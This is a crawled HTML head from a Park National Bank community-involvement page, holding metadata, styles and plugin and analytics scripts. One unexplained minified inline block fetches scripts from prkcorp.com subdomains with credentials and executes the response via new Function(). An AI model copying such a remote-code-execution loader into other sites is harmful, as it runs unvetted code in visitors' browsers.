

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/lending-a-helping-hand/
body_size: 26529
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lending a Helping Hand - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/lending-a-helping-hand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lending a Helping Hand - Park National Bank" />
	<meta property="og:description" content="Providing for those in need is part of who we are and in Charlotte associates&hellip;" />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/lending-a-helping-hand/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/HRC-Charlotte2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_2142992026|rpid=-160445355|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/","url":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/","name":"Lending a Helping Hand - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/HRC-Charlotte2.jpg","datePublished":"2022-07-18T16:43:16+00:00","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/lending-a-helping-hand/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/HRC-Charlotte2.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/HRC-Charlotte2.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/lending-a-helping-hand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Lending a Helping Hand"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Flending-a-helping-hand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Flending-a-helping-hand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"410aa0186c"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=29909' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
